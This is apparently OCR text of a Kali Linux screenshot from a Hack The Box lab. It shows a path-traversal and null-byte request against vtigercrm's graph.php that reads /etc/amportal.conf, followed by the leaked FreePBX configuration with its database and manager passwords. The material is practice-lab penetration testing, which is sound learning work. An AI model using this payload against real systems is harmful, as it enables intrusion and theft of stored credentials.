 1 2 3 4
10.10.14.43
7:57
phpLiteAdmin
10.10.10.7//vtigercrm/gra
https://10.10.10.7//vtigercrm/
view-source:https://10.10.10.7//vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(root㉿kali)-[/home/kali/htb/s
└─#
Trash
File System
Home
1 # This file is part of FreePBX.
2 #
3 #    FreePBX is free software: you can redistribute it and/or modify
4 #    it under the terms of the GNU General Public License as published by
5 #    the Free Software Foundation, either version 2 of the License, or
6 #    (at your option) any later version.
7 #
8 #    FreePBX is distributed in the hope that it will be useful,
9 #    but WITHOUT ANY WARRANTY; without even the implied warranty of
10 #    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
11 #    GNU General Public License for more details.
12 #
13 #    You should have received a copy of the GNU General Public License
14 #    along with FreePBX.  If not, see <http://www.gnu.org/licenses/>.
15 #
16 # This file contains settings for components of the Asterisk Management Portal
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE
40
41 # AMPBIN: Location of the FreePBX command line scripts
42 # AMPSBIN: Location of (root) command line scripts
43 #
44 AMPBIN=/var/lib/asterisk/bin
45 AMPSBIN=/usr/local/sbin
46
47 # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash)
48 # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash)
49 # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin
50 #
51 AMPWEBROOT=/var/www/html
52 AMPCGIBIN=/var/www/cgi-bin
53 # AMPWEBADDRESS=x.x.x.x|hostname
54
[0] 0:openvpn  1:nc* 2:recon-
eth0: 10.0.2.15/24    tun0: 10.10.14.43/23  "kali" 07:57 29-Jun-23